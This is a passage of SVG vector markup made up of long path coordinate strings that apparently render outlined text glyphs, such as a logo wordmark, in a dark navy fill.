41.6799C18.62 41.7299 18.72 41.7799 18.82 41.8199C18.92 41.8599 19.03 41.9099 19.14 41.9599C19.25 42.0099 19.35 42.0699 19.46 42.1299C19.56 42.1899 19.66 42.2699 19.74 42.3599C19.82 42.4499 19.89 42.5499 19.94 42.6699C19.95 42.7599 19.98 42.8999 19.98 43.0599ZM24.53 43.9599C24.55 44.0299 24.57 44.0899 24.58 44.1399C24.59 44.1799 24.58 44.2199 24.56 44.2399C24.54 44.2599 24.5 44.2699 24.44 44.2799C24.38 44.2899 24.3 44.2899 24.2 44.2899C24.09 44.2899 24.01 44.2899 23.95 44.2899C23.89 44.2899 23.85 44.2799 23.81 44.2699C23.78 44.2599 23.76 44.2499 23.75 44.2299C23.74 44.2099 23.73 44.1899 23.72 44.1699L23.46 43.3699H21.94L21.69 44.1499C21.68 44.1799 21.67 44.1999 21.66 44.2199C21.65 44.2399 21.62 44.2499 21.6 44.2699C21.57 44.2799 21.53 44.2899 21.47 44.2899C21.41 44.2899 21.34 44.2999 21.25 44.2999C21.15 44.2999 21.08 44.2999 21.03 44.2899C20.98 44.2799 20.94 44.2699 20.92 44.2499C20.9 44.2299 20.89 44.1899 20.9 44.1499C20.91 44.1099 20.92 44.0499 20.95 43.9799L22.19 40.4299C22.2 40.3999 22.22 40.3699 22.23 40.3499C22.25 40.3299 22.27 40.3099 22.31 40.2999C22.35 40.2899 22.4 40.2799 22.46 40.2799C22.52 40.2799 22.61 40.2799 22.71 40.2799C22.83 40.2799 22.93 40.2799 23 40.2799C23.07 40.2799 23.13 40.2899 23.17 40.2999C23.21 40.3099 23.24 40.3299 23.26 40.3499C23.28 40.3699 23.29 40.3999 23.3 40.4399L24.53 43.9599ZM22.68 41.0299L22.12 42.7299H23.25L22.68 41.0299ZM31.52 42.2099C31.52 42.5799 31.47 42.8899 31.38 43.1499C31.28 43.4099 31.15 43.6199 30.96 43.7899C30.78 43.9499 30.56 44.0799 30.3 44.1499C30.04 44.2299 29.73 44.2699 29.38 44.2699H28.42C28.35 44.2699 28.29 44.2499 28.25 44.2099C28.2 44.1699 28.18 44.0999 28.18 44.0099V40.5299C28.18 40.4399 28.2 40.3699 28.25 40.3299C28.3 40.2899 28.35 40.2699 28.42 40.2699H29.45C29.81 40.2699 30.11 40.3099 30.36 40.3999C30.61 40.4799 30.82 40.6099 30.99 40.7699C31.16 40.9299 31.29 41.1399 31.38 41.3799C31.47 41.6099 31.52 41.8899 31.52 42.2099ZM30.67 42.2299C30.67 42.0399 30.65 41.8699 30.6 41.6999C30.56 41.5399 30.48 41.3999 30.39 41.2799C30.29 41.1599 30.16 41.0699 30.01 40.9999C29.85 40.9299 29.65 40.8999 29.4 40.8999H28.99V43.6099H29.42C29.64 43.6099 29.83 43.5799 29.99 43.5199C30.14 43.4599 30.27 43.3799 30.37 43.2599C30.47 43.1399 30.55 42.9999 30.6 42.8299C30.65 42.6699 30.67 42.4599 30.67 42.2299ZM35.28 43.9399C35.28 43.9999 35.28 44.0499 35.27 44.0899C35.26 44.1299 35.26 44.1599 35.25 44.1899C35.24 44.2199 35.23 44.2299 35.21 44.2399C35.2 44.2499 35.18 44.2599 35.16 44.2599H33.14C33.07 44.2599 33.01 44.2399 32.97 44.1999C32.92 44.1599 32.9 44.0899 32.9 43.9999V40.5199C32.9 40.4299 32.92 40.3599 32.97 40.3199C33.02 40.2799 33.07 40.2599 33.14 40.2599H35.15C35.17 40.2599 35.19 40.2699 35.2 40.2799C35.21 40.2899 35.23 40.3099 35.24 40.3299C35.25 40.3599 35.26 40.3899 35.26 40.4299C35.27 40.4699 35.27 40.5199 35.27 40.5799C35.27 40.6399 35.27 40.6899 35.26 40.7299C35.25 40.7699 35.25 40.7999 35.24 40.8299C35.23 40.8599 35.22 40.8699 35.2 40.8799C35.19 40.8899 35.17 40.8999 35.15 40.8999H33.71V41.8699H34.92C34.94 41.8699 34.96 41.8799 34.97 41.8899C34.99 41.8999 35 41.9199 35.01 41.9399C35.02 41.9599 35.03 41.9899 35.03 42.0399C35.04 42.0799 35.04 42.1299 35.04 42.1899C35.04 42.2499 35.04 42.2999 35.03 42.3399C35.02 42.3799 35.02 42.4099 35.01 42.4299C35 42.4499 34.99 42.4699 34.97 42.4799C34.96 42.4899 34.94 42.4999 34.92 42.4999H33.71V43.6299H35.16C35.18 43.6299 35.2 43.6399 35.21 43.6499C35.23 43.6599 35.24 43.6799 35.25 43.6999C35.26 43.7199 35.27 43.7599 35.27 43.7999C35.28 43.8299 35.28 43.8799 35.28 43.9399ZM41.87 43.6599C41.87 43.7099 41.87 43.7599 41.87 43.7899C41.87 43.8299 41.86 43.8599 41.86 43.8799C41.85 43.9099 41.85 43.9299 41.84 43.9499C41.83 43.9699 41.81 43.9899 41.79 44.0099C41.77 44.0299 41.72 44.0599 41.66 44.0999C41.59 44.1399 41.51 44.1699 41.42 44.2099C41.33 44.2399 41.22 44.2699 41.1 44.2899C40.98 44.3099 40.85 44.3199 40.71 44.3199C40.43 44.3199 40.19 44.2799 39.96 44.1899C39.74 44.1099 39.55 43.9799 39.39 43.8099C39.23 43.6399 39.11 43.4299 39.03 43.1799C38.95 42.9299 38.91 42.6399 38.91 42.2999C38.91 41.9599 38.96 41.6599 39.05 41.3999C39.14 41.1399 39.27 40.9199 39.43 40.7399C39.59 40.5599 39.79 40.4299 40.02 40.3299C40.25 40.2399 40.5 40.1899 40.78 40.1899C40.89 40.1899 41 40.1999 41.1 40.2199C41.2 40.2399 41.3 40.2599 41.39 40.2899C41.48 40.3199 41.56 40.3499 41.63 40.3899C41.7 40.4299 41.75 40.4599 41.78 40.4899C41.81 40.5199 41.83 40.5399 41.84 40.5599C41.85 40.5799 41.86 40.5999 41.86 40.6299C41.87 40.6599 41.87 40.6899 41.87 40.7299C41.87 40.7699 41.87 40.8199 41.87 40.8699C41.87 40.9299 41.87 40.9799 41.86 41.0299C41.86 41.0699 41.85 41.1099 41.84 41.1299C41.83 41.1599 41.82 41.1799 41.8 41.1899C41.79 41.1999 41.77 41.2099 41.75 41.2099C41.72 41.2099 41.68 41.1899 41.63 41.1599C41.58 41.1199 41.52 41.0799 41.45 41.0399C41.38 40.9999 41.28 40.9599 41.18 40.9199C41.08 40.8799 40.95 40.8699 40.81 40.8699C40.65 40.8699 40.51 40.8999 40.38 40.9699C40.25 41.0399 40.15 41.1299 40.06 41.2499C39.97 41.3699 39.9 41.5199 39.86 41.6899C39.81 41.8599 39.79 42.0499 39.79 42.2699C39.79 42.4999 39.81 42.7099 39.86 42.8799C39.91 43.0499 39.98 43.1899 40.07 43.2999C40.16 43.4099 40.27 43.4899 40.4 43.5499C40.53 43.5999 40.67 43.6299 40.83 43.6299C40.97 43.6299 41.1 43.6099 41.21 43.5799C41.32 43.5499 41.41 43.5099 41.48 43.4699C41.56 43.4299 41.62 43.3899 41.67 43.3599C41.72 43.3299 41.76 43.3099 41.78 43.3099C41.8 43.3099 41.82 43.3099 41.83 43.3199C41.84 43.3299 41.85 43.3399 41.86 43.3699C41.87 43.3899 41.87 43.4299 41.88 43.4699C41.87 43.5299 41.87 43.5799 41.87 43.6599ZM46.74 42.2199C46.74 42.5499 46.7 42.8499 46.62 43.1099C46.54 43.3699 46.41 43.5899 46.25 43.7699C46.09 43.9499 45.88 44.0899 45.64 44.1899C45.4 44.2899 45.12 44.3299 44.8 44.3299C44.49 44.3299 44.21 44.2899 43.98 44.2099C43.75 44.1299 43.55 44.0099 43.4 43.8399C43.24 43.6699 43.13 43.4599 43.05 43.1999C42.97 42.9399 42.93 42.6399 42.93 42.2899C42.93 41.9699 42.97 41.6799 43.05 41.4199C43.13 41.1599 43.26 40.9399 43.42 40.7599C43.58 40.5799 43.79 40.4399 44.03 40.3399C44.27 40.2399 44.55 40.1899 44.87 40.1899C45.17 40.1899 45.44 40.2299 45.68 40.3099C45.91 40.3899 46.11 40.5099 46.26 40.6799C46.42 40.8499 46.54 41.0599 46.61 41.3099C46.7 41.5699 46.74 41.8699 46.74 42.2199ZM45.88 42.2599C45.88 42.0499 45.86 41.8599 45.83 41.6899C45.8 41.5199 45.74 41.3699 45.66 41.2499C45.58 41.1299 45.47 41.0299 45.34 40.9699C45.21 40.8999 45.04 40.8699 44.84 40.8699C44.64 40.8699 44.47 40.9099 44.34 40.9799C44.21 41.0499 44.1 41.1599 44.01 41.2799C43.93 41.4099 43.87 41.5499 43.83 41.7199C43.8 41.8899 43.78 42.0699 43.78 42.2499C43.78 42.4699 43.8 42.6599 43.83 42.8399C43.86 43.0099 43.92 43.1599 44 43.2899C44.08 43.4099 44.18 43.5099 44.32 43.5699C44.45 43.6299 44.62 43.6699 44.82 43.6699C45.02 43.6699 45.19 43.6299 45.32 43.5599C45.45 43.4899 45.56 43.3899 45.65 43.2599C45.73 43.1299 45.79 42.9799 45.83 42.8099C45.87 42.6299 45.88 42.4499 45.88 42.2599ZM52.83 44.1499C52.83 44.1699 52.82 44.1899 52.81 44.2099C52.8 44.2299 52.78 44.2399 52.75 44.2499C52.72 44.2599 52.68 44.2699 52.63 44.2699C52.58 44.2799 52.52 44.2799 52.44 44.2799C52.36 44.2799 52.3 44.2799 52.25 44.2699C52.2 44.2599 52.16 44.2599 52.13 44.2499C52.1 44.2399 52.08 44.2299 52.07 44.2099C52.06 44.1899 52.05 44.1699 52.05 44.1499V40.8999H52.04L50.88 44.1499C50.87 44.1799 50.86 44.1999 50.84 44.2199C50.82 44.2399 50.8 44.2499 50.76 44.2599C50.73 44.2699 50.69 44.2799 50.64 44.2799C50.59 44.2799 50.53 44.2799 50.46 44.2799C50.39 44.2799 50.33 44.2799 50.28 44.2699C50.23 44.2599 50.19 44.2599 50.16 44.2399C50.13 44.2299 50.1 44.2099 50.08 44.1999C50.06 44.1799 50.05 44.1599 50.04 44.1399L48.92 40.8899H48.91V44.1399C48.91 44.1599 48.9 44.1799 48.89 44.1999C48.88 44.2199 48.86 44.2299 48.83 44.2399C48.8 44.2499 48.76 44.2599 48.71 44.2599C48.66 44.2699 48.6 44.2699 48.52 44.2699C48.44 44.2699 48.38 44.2699 48.33 44.2599C48.28 44.2499 48.24 44.2499 48.21 44.2399C48.18 44.2299 48.16 44.2199 48.15 44.1999C48.14 44.1799 48.13 44.1599 48.13 44.1399V40.5799C48.13 40.4699 48.16 40.3899 48.21 40.3399C48.27 40.2799 48.34 40.2599 48.44 40.2599H48.98C49.08 40.2599 49.16 40.2699 49.23 40.2799C49.3 40.2999 49.36 40.3199 49.41 40.3599C49.46 40.3999 49.5 40.4399 49.53 40.4999C49.56 40.5599 49.59 40.6299 49.62 40.7199L50.49 43.0999H50.5L51.4 40.7299C51.43 40.6399 51.46 40.5699 51.49 40.5099C51.52 40.4499 51.56 40.3999 51.6 40.3699C51.64 40.3299 51.69 40.3099 51.75 40.2899C51.81 40.2699 51.88 40.2699 51.95 40.2699H52.5C52.56 40.2699 52.6 40.2799 52.64 40.2899C52.68 40.2999 52.71 40.3199 52.74 40.3499C52.77 40.3799 52.79 40.4099 52.8 40.4499C52.81 40.4899 52.82 40.5399 52.82 40.5899V44.1499H52.83ZM56.81 43.9399C56.81 43.9999 56.81 44.0499 56.8 44.0899C56.79 44.1299 56.79 44.1599 56.78 44.1899C56.77 44.2199 56.76 44.2299 56.74 44.2399C56.73 44.2499 56.71 44.2599 56.69 44.2599H54.67C54.6 44.2599 54.54 44.2399 54.5 44.1999C54.45 44.1599 54.43 44.0899 54.43 43.9999V40.5199C54.43 40.4299 54.45 40.3599 54.5 40.3199C54.55 40.2799 54.6 40.2599 54.67 40.2599H56.68C56.7 40.2599 56.72 40.2699 56.73 40.2799C56.74 40.2899 56.76 40.3099 56.77 40.3299C56.78 40.3599 56.79 40.3899 56.79 40.4299C56.8 40.4699 56.8 40.5199 56.8 40.5799C56.8 40.6399 56.8 40.6899 56.79 40.7299C56.78 40.7699 56.78 40.7999 56.77 40.8299C56.76 40.8599 56.75 40.8699 56.73 40.8799C56.72 40.8899 56.7 40.8999 56.68 40.8999H55.24V41.8699H56.45C56.47 41.8699 56.49 41.8799 56.5 41.8899C56.52 41.8999 56.53 41.9199 56.54 41.9399C56.55 41.9599 56.56 41.9899 56.56 42.0399C56.57 42.0799 56.57 42.1299 56.57 42.1899C56.57 42.2499 56.57 42.2999 56.56 42.3399C56.55 42.3799 56.55 42.4099 56.54 42.4299C56.53 42.4499 56.52 42.4699 56.5 42.4799C56.49 42.4899 56.47 42.4999 56.45 42.4999H55.24V43.6299H56.69C56.71 43.6299 56.73 43.6399 56.74 43.6499C56.76 43.6599 56.77 43.6799 56.78 43.6999C56.79 43.7199 56.8 43.7599 56.8 43.7999C56.8 43.8299 56.81 43.8799 56.81 43.9399ZM61.23 44.1599C61.23 44.1799 61.23 44.1999 61.22 44.2199C61.21 44.2399 61.19 44.2499 61.16 44.2599C61.13 44.2699 61.08 44.2799 61.02 44.2799C60.96 44.2799 60.88 44.2899 60.77 44.2899C60.68 44.2899 60.61 44.2899 60.56 44.2799C60.51 44.2799 60.47 44.2699 60.44 44.2599C60.41 44.2499 60.39 44.2299 60.38 44.2199C60.37 44.1999 60.36 44.1799 60.35 44.1599L59.99 43.2699C59.95 43.1699 59.9 43.0799 59.86 42.9999C59.82 42.9199 59.77 42.8599 59.72 42.7999C59.67 42.7499 59.61 42.7099 59.54 42.6799C59.47 42.6499 59.4 42.6399 59.31 42.6399H59.05V44.1699C59.05 44.1899 59.04 44.2099 59.03 44.2199C59.02 44.2399 58.99 44.2499 58.96 44.2599C58.93 44.2699 58.89 44.2799 58.84 44.2799C58.79 44.2899 58.72 44.2899 58.64 44.2899C58.56 44.2899 58.5 44.2899 58.44 44.2799C58.39 44.2699 58.35 44.2699 58.31 44.2599C58.28 44.2499 58.26 44.2399 58.25 44.2199C58.24 44.1999 58.23 44.1799 58.23 44.1599V40.5299C58.23 40.4399 58.25 40.3699 58.3 40.3299C58.35 40.2899 58.4 40.2699 58.47 40.2699H59.51C59.62 40.2699 59.7 40.2699 59.77 40.2799C59.84 40.2799 59.9 40.2899 59.96 40.2899C60.12 40.3099 60.27 40.3499 60.4 40.4099C60.53 40.4599 60.64 40.5399 60.73 40.6299C60.82 40.7199 60.89 40.8199 60.94 40.9499C60.99 41.0699 61.01 41.2099 61.01 41.3699C61.01 41.4999 60.99 41.6199 60.96 41.7299C60.92 41.8399 60.88 41.9399 60.81 42.0199C60.74 42.1099 60.66 42.1799 60.56 42.2399C60.46 42.2999 60.35 42.3499 60.23 42.3899C60.29 42.4199 60.35 42.4499 60.4 42.4899C60.45 42.5299 60.5 42.5799 60.55 42.6399C60.6 42.6999 60.64 42.7699 60.68 42.8399C60.72 42.9099 60.76 42.9999 60.8 43.0899L61.14 43.8799C61.17 43.9599 61.19 44.0099 61.2 44.0499C61.22 44.1099 61.23 44.1399 61.23 44.1599ZM60.17 41.4499C60.17 41.3199 60.14 41.2099 60.08 41.1199C60.02 41.0299 59.92 40.9699 59.78 40.9299C59.74 40.9199 59.69 40.9099 59.64 40.9099C59.59 40.8999 59.51 40.8999 59.42 40.8999H59.05V42.0299H59.47C59.59 42.0299 59.69 42.0199 59.77 41.9899C59.86 41.9599 59.93 41.9199 59.99 41.8699C60.05 41.8199 60.09 41.7599 60.12 41.6899C60.16 41.6099 60.17 41.5299 60.17 41.4499ZM65.28 43.6599C65.28 43.7099 65.28 43.7599 65.28 43.7899C65.28 43.8299 65.27 43.8599 65.27 43.8799C65.26 43.9099 65.26 43.9299 65.25 43.9499C65.24 43.9699 65.22 43.9899 65.2 44.0099C65.18 44.0299 65.13 44.0599 65.07 44.0999C65 44.1399 64.92 44.1699 64.83 44.2099C64.74 44.2399 64.63 44.2699 64.51 44.2899C64.39 44.3099 64.26 44.3199 64.12 44.3199C63.84 44.3199 63.6 44.2799 63.37 44.1899C63.15 44.1099 62.96 43.9799 62.8 43.8099C62.64 43.6399 62.52 43.4299 62.44 43.1799C62.36 42.9299 62.32 42.6399 62.32 42.2999C62.32 41.9599 62.37 41.6599 62.46 41.3999C62.55 41.1399 62.68 40.9199 62.84 40.7399C63 40.5599 63.2 40.4299 63.43 40.3299C63.66 40.2399 63.91 40.1899 64.19 40.1899C64.3 40.1899 64.41 40.1999 64.51 40.2199C64.61 40.2399 64.71 40.2599 64.8 40.2899C64.89 40.3199 64.97 40.3499 65.04 40.3899C65.11 40.4299 65.16 40.4599 65.19 40.4899C65.22 40.5199 65.24 40.5399 65.25 40.5599C65.26 40.5799 65.27 40.5999 65.27 40.6299C65.28 40.6599 65.28 40.6899 65.28 40.7299C65.28 40.7699 65.28 40.8199 65.28 40.8699C65.28 40.9299 65.28 40.9799 65.27 41.0299C65.27 41.0699 65.26 41.1099 65.25 41.1299C65.24 41.1599 65.23 41.1799 65.21 41.1899C65.2 41.1999 65.18 41.2099 65.16 41.2099C65.13 41.2099 65.09 41.1899 65.04 41.1599C64.99 41.1199 64.93 41.0799 64.86 41.0399C64.78 40.9999 64.69 40.9599 64.59 40.9199C64.49 40.8799 64.36 40.8699 64.22 40.8699C64.06 40.8699 63.92 40.8999 63.79 40.9699C63.66 41.0399 63.56 41.1299 63.47 41.2499C63.38 41.3699 63.31 41.5199 63.27 41.6899C63.22 41.8599 63.2 42.0499 63.2 42.2699C63.2 42.4999 63.22 42.7099 63.27 42.8799C63.32 43.0499 63.39 43.1899 63.48 43.2999C63.57 43.4099 63.68 43.4899 63.81 43.5499C63.94 43.5999 64.08 43.6299 64.24 43.6299C64.38 43.6299 64.51 43.6099 64.62 43.5799C64.73 43.5499 64.82 43.5099 64.89 43.4699C64.97 43.4299 65.03 43.3899 65.08 43.3599C65.13 43.3299 65.17 43.3099 65.19 43.3099C65.21 43.3099 65.23 43.3099 65.24 43.3199C65.25 43.3299 65.26 43.3399 65.27 43.3699C65.28 43.3899 65.28 43.4299 65.29 43.4699C65.27 43.5299 65.28 43.5799 65.28 43.6599ZM67.4 44.1499C67.4 44.1699 67.39 44.1899 67.38 44.2099C67.37 44.2299 67.34 44.2399 67.31 44.2499C67.28 44.2599 67.24 44.2699 67.19 44.2699C67.14 44.2799 67.07 44.2799 66.99 44.2799C66.91 44.2799 66.85 44.2799 66.79 44.2699C66.74 44.2599 66.69 44.2599 66.66 44.2499C66.63 44.2399 66.61 44.2299 66.59 44.2099C66.58 44.1899 66.57 44.1699 66.57 44.1499V40.3799C66.57 40.3599 66.58 40.3399 66.59 40.3199C66.6 40.2999 66.63 40.2899 66.66 40.2799C66.69 40.2699 66.73 40.2599 66.79 40.2599C66.84 40.2499 66.91 40.2499 66.99 40.2499C67.07 40.2499 67.14 40.2499 67.19 40.2599C67.24 40.2699 67.28 40.2699 67.31 40.2799C67.34 40.2899 67.36 40.2999 67.38 40.3199C67.39 40.3399 67.4 40.3599 67.4 40.3799V44.1499Z" fill="#04132A"/>
<path d="M72.6 42.2199C72.6 42.5499 72.56 42.8499 72.48 43.1099C72.4 43.3699 72.27 43.5899 72.11 43.7699C71.95 43.9499 71.74 44.0899 71.5 44.1899C71.26 44.2899 70.98 44.3299 70.66 44.3299C70.35 44.3299 70.07 44.2899 69.84 44.2099C69.61 44.1299 69.41 44.0099 69.26 43.8399C69.1 43.6699 68.99 43.4599 68.91 43.1999C68.83 42.9399 68.79 42.6399 68.79 42.2899C68.79 41.9699 68.83 41.6799 68.91 41.4199C68.99 41.1599 69.12 40.9399 69.28 40.7599C69.44 40.5799 69.65 40.4399 69.89 40.3399C70.13 40.2399 70.41 40.1899 70.73 40.1899C71.03 40.1899 71.3 40.2299 71.54 40.3099C71.77 40.3899 71.97 40.5099 72.12 40.6799C72.28 40.8499 72.4 41.0599 72.47 41.3099C72.56 41.5699 72.6 41.8699 72.6 42.2199ZM71.74 42.2599C71.74 42.0499 71.72 41.8599 71.69 41.6899C71.66 41.5199 71.6 41.3699 71.52 41.2499C71.44 41.1299 71.33 41.0299 71.2 40.9699C71.07 40.8999 70.9 40.8699 70.7 40.8699C70.5 40.8699 70.33 40.9099 70.2 40.9799C70.07 41.0499 69.96 41.1599 69.87 41.2799C69.79 41.4099 69.73 41.5499 69.69 41.7199C69.66 41.8899 69.64 42.0699 69.64 42.2499C69.64 42.4699 69.66 42.6599 69.69 42.8399C69.72 43.0099 69.78 43.1599 69.86 43.2899C69.94 43.4099 70.04 43.5099 70.18 43.5699C70.31 43.6299 70.48 43.6699 70.68 43.6699C70.88 43.6699 71.05 43.6299 71.18 43.5599C71.31 43.4899 71.42 43.3899 71.51 43.2599C71.59 43.1299 71.65 42.9799 71.69 42.8099C71.72 42.6299 71.74 42.4499 71.74 42.2599ZM79.72 42.2099C79.72 42.5799 79.67 42.8899 79.58 43.1499C79.48 43.4099 79.35 43.6199 79.16 43.7899C78.98 43.9499 78.76 44.0799 78.5 44.1499C78.24 44.2299 77.93 44.2699 77.58 44.2699H76.62C76.55 44.2699 76.49 44.2499 76.45 44.2099C76.4 44.1699 76.38 44.0999 76.38 44.0099V40.5299C76.38 40.4399 76.4 40.3699 76.45 40.3299C76.5 40.2899 76.55 40.2699 76.62 40.2699H77.65C78.01 40.2699 78.31 40.3099 78.56 40.3999C78.81 40.4799 79.02 40.6099 79.19 40.7699C79.36 40.9299 79.49 41.1399 79.58 41.3799C79.67 41.6099 79.72 41.8899 79.72 42.2099ZM78.87 42.2299C78.87 42.0399 78.85 41.8699 78.8 41.6999C78.76 41.5399 78.68 41.3999 78.59 41.2799C78.49 41.1599 78.36 41.0699 78.21 40.9999C78.05 40.9299 77.85 40.8999 77.6 40.8999H77.19V43.6099H77.62C77.84 43.6099 78.03 43.5799 78.19 43.5199C78.34 43.4599 78.47 43.3799 78.57 43.2599C78.67 43.1399 78.75 42.9999 78.8 42.8299C78.84 42.6699 78.87 42.4599 78.87 42.2299ZM83.48 43.9399C83.48 43.9999 83.48 44.0499 83.47 44.0899C83.46 44.1299 83.46 44.1599 83.45 44.1899C83.44 44.2199 83.43 44.2299 83.41 44.2399C83.4 44.2499 83.38 44.2599 83.36 44.2599H81.34C81.27 44.2599 81.21 44.2399 81.17 44.1999C81.12 44.1599 81.1 44.0899 81.1 43.9999V40.5199C81.1 40.4299 81.12 40.3599 81.17 40.3199C81.22 40.2799 81.27 40.2599 81.34 40.2599H83.35C83.37 40.2599 83.39 40.2699 83.4 40.2799C83.41 40.2899 83.43 40.3099 83.44 40.3299C83.45 40.3599 83.46 40.3899 83.46 40.4299C83.47 40.4699 83.47 40.5199 83.47 40.5799C83.47 40.6399 83.47 40.6899 83.46 40.7299C83.45 40.7699 83.45 40.7999 83.44 40.8299C83.43 40.8599 83.42 40.8699 83.4 40.8799C83.39 40.8899 83.37 40.8999 83.35 40.8999H81.91V41.8699H83.12C83.14 41.8699 83.16 41.8799 83.17 41.8899C83.19 41.8999 83.2 41.9199 83.21 41.9399C83.22 41.9599 83.23 41.9899 83.23 42.0399C83.24 42.0799 83.24 42.1299 83.24 42.1899C83.24 42.2499 83.24 42.2999 83.23 42.3399C83.22 42.3799 83.22 42.4099 83.21 42.4299C83.2 42.4499 83.19 42.4699 83.17 42.4799C83.16 42.4899 83.14 42.4999 83.12 42.4999H81.91V43.6299H83.36C83.38 43.6299 83.4 43.6399 83.41 43.6499C83.43 43.6599 83.44 43.6799 83.45 43.6999C83.46 43.7199 83.47 43.7599 83.47 43.7999C83.48 43.8299 83.48 43.8799 83.48 43.9399ZM89.67 43.0599C89.67 43.2699 89.63 43.4499 89.55 43.6099C89.47 43.7699 89.36 43.8999 89.23 44.0099C89.09 44.1199 88.94 44.1999 88.76 44.2499C88.58 44.2999 88.39 44.3299 88.18 44.3299C88.04 44.3299 87.91 44.3199 87.79 44.2999C87.67 44.2799 87.57 44.2499 87.47 44.2199C87.38 44.1899 87.3 44.1499 87.24 44.1199C87.18 44.0799 87.13 44.0499 87.11 44.0299C87.08 43.9999 87.06 43.9599 87.05 43.9099C87.04 43.8599 87.03 43.7899 87.03 43.6899C87.03 43.6299 87.03 43.5699 87.04 43.5299C87.04 43.4899 87.05 43.4499 87.06 43.4199C87.07 43.3899 87.08 43.3699 87.1 43.3599C87.12 43.3499 87.13 43.3399 87.16 43.3399C87.19 43.3399 87.23 43.3599 87.28 43.3899C87.33 43.4199 87.4 43.4599 87.48 43.4999C87.56 43.5399 87.66 43.5799 87.78 43.6099C87.89 43.6399 88.03 43.6599 88.18 43.6599C88.28 43.6599 88.37 43.6499 88.45 43.6299C88.53 43.6099 88.6 43.5699 88.65 43.5299C88.71 43.4899 88.75 43.4299 88.78 43.3699C88.81 43.3099 88.82 43.2399 88.82 43.1599C88.82 43.0699 88.8 42.9899 88.75 42.9299C88.7 42.8599 88.64 42.8099 88.55 42.7599C88.47 42.7099 88.38 42.6599 88.28 42.6199C88.18 42.5799 88.07 42.5299 87.97 42.4799C87.86 42.4299 87.76 42.3699 87.66 42.3099C87.56 42.2499 87.47 42.1699 87.39 42.0899C87.31 41.9999 87.24 41.8999 87.19 41.7799C87.14 41.6599 87.12 41.5199 87.12 41.3499C87.12 41.1599 87.16 40.9899 87.23 40.8499C87.3 40.7099 87.4 40.5899 87.52 40.4899C87.64 40.3899 87.78 40.3199 87.95 40.2799C88.11 40.2299 88.29 40.2099 88.47 40.2099C88.56 40.2099 88.66 40.2199 88.76 40.2299C88.86 40.2399 88.94 40.2599 89.03 40.2899C89.11 40.3199 89.19 40.3399 89.25 40.3699C89.31 40.3999 89.36 40.4299 89.38 40.4499C89.4 40.4699 89.41 40.4899 89.42 40.4999C89.43 40.5099 89.43 40.5299 89.44 40.5599C89.45 40.5799 89.45 40.6099 89.45 40.6499C89.45 40.6899 89.45 40.7299 89.45 40.7799C89.45 40.8399 89.45 40.8899 89.45 40.9299C89.45 40.9699 89.44 40.9999 89.43 41.0299C89.42 41.0599 89.41 41.0799 89.4 41.0899C89.39 41.0999 89.37 41.1099 89.34 41.1099C89.32 41.1099 89.28 41.0999 89.23 41.0699C89.18 41.0399 89.12 41.0099 89.05 40.9799C88.98 40.9499 88.89 40.9199 88.8 40.8899C88.7 40.8599 88.6 40.8499 88.49 40.8499C88.4 40.8499 88.32 40.8599 88.26 40.8799C88.19 40.8999 88.14 40.9299 88.09 40.9699C88.05 41.0099 88.01 41.0499 87.99 41.1099C87.97 41.1599 87.96 41.2199 87.96 41.2799C87.96 41.3699 87.98 41.4499 88.03 41.5099C88.08 41.5799 88.14 41.6299 88.23 41.6799C88.31 41.7299 88.41 41.7799 88.51 41.8199C88.61 41.8599 88.72 41.9099 88.83 41.9599C88.94 42.0099 89.04 42.0699 89.15 42.1299C89.25 42.1899 89.35 42.2699 89.43 42.3599C89.51 42.4499 89.58 42.5499 89.63 42.6699C89.65 42.7599 89.67 42.8999 89.67 43.0599ZM94.23 43.9599C94.25 44.0299 94.27 44.0899 94.28 44.1399C94.29 44.1799 94.28 44.2199 94.26 44.2399C94.24 44.2599 94.2 44.2699 94.14 44.2799C94.08 44.2899 94 44.2899 93.9 44.2899C93.79 44.2899 93.71 44.2899 93.65 44.2899C93.59 44.2899 93.55 44.2799 93.51 44.2699C93.48 44.2599 93.46 44.2499 93.45 44.2299C93.44 44.2099 93.43 44.1899 93.42 44.1699L93.16 43.3699H91.64L91.39 44.1499C91.38 44.1799 91.37 44.1999 91.36 44.2199C91.35 44.2399 91.32 44.2499 91.3 44.2699C91.27 44.2799 91.23 44.2899 91.17 44.2899C91.11 44.2899 91.04 44.2999 90.95 44.2999C90.85 44.2999 90.78 44.2999 90.73 44.2899C90.68 44.2799 90.64 44.2699 90.62 44.2499C90.6 44.2299 90.59 44.1899 90.6 44.1499C90.61 44.1099 90.62 44.0499 90.65 43.9799L91.89 40.4299C91.9 40.3999 91.92 40.3699 91.93 40.3499C91.95 40.3299 91.97 40.3099 92.01 40.2999C92.05 40.2899 92.1 40.2799 92.16 40.2799C92.22 40.2799 92.31 40.2799 92.41 40.2799C92.53 40.2799 92.63 40.2799 92.7 40.2799C92.77 40.2799 92.83 40.2899 92.87 40.2999C92.91 40.3099 92.94 40.3299 92.96 40.3499C92.98 40.3699 92.99 40.3999 93 40.4399L94.23 43.9599ZM92.38 41.0299L91.82 42.7299H92.95L92.38 41.0299ZM98.82 43.9799C98.82 44.0299 98.81 44.0699 98.8 44.1099C98.78 44.1499 98.76 44.1799 98.73 44.1999C98.7 44.2199 98.67 44.2399 98.63 44.2499C98.59 44.2599 98.55 44.2699 98.51 44.2699H98.16C98.09 44.2699 98.02 44.2599 97.97 44.2499C97.92 44.2399 97.87 44.2099 97.82 44.1699C97.77 44.1299 97.73 44.0799 97.69 44.0199C97.65 43.9599 97.6 43.8699 97.55 43.7699L96.55 41.8999C96.49 41.7899 96.43 41.6699 96.37 41.5399C96.31 41.4099 96.26 41.2899 96.21 41.1599H96.2C96.21 41.3099 96.21 41.4599 96.22 41.5999C96.22 41.7499 96.23 41.8999 96.23 42.0599V44.1499C96.23 44.1699 96.22 44.1899 96.21 44.2099C96.2 44.2299 96.18 44.2399 96.15 44.2499C96.12 44.2599 96.08 44.2699 96.04 44.2799C95.99 44.2899 95.93 44.2899 95.86 44.2899C95.79 44.2899 95.73 44.2899 95.68 44.2799C95.63 44.2699 95.6 44.2699 95.57 44.2499C95.54 44.2399 95.52 44.2199 95.51 44.2099C95.5 44.1899 95.49 44.1699 95.49 44.1499V40.5599C95.49 40.4599 95.52 40.3899 95.58 40.3399C95.64 40.2899 95.71 40.2699 95.79 40.2699H96.23C96.31 40.2699 96.38 40.2799 96.43 40.2899C96.48 40.2999 96.53 40.3299 96.57 40.3599C96.61 40.3899 96.65 40.4299 96.69 40.4899C96.73 40.5399 96.77 40.6099 96.8 40.6899L97.58 42.1499C97.63 42.2399 97.67 42.3299 97.71 42.4099C97.75 42.4999 97.8 42.5799 97.84 42.6699C97.88 42.7599 97.92 